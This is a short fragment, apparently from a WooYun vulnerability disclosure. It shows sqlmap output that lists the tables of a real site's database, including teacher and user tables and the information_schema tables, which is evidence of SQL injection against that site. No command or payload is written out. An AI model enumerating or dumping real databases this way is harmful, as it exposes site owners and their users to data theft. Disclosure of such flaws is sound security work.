 sqlmap.exe
| xy_teacher |
| xy_teacher_data |
| xy_user |
+----------------------------------------+
Database: information_schema
[40 tables]
+----------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| INNODB_BUFFER_PAGE |
| INNODB_BUFFER_PAGE_LRU |
| INNODB_BUFFER_POOL_STATS |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_RESET |
www.wooyun.org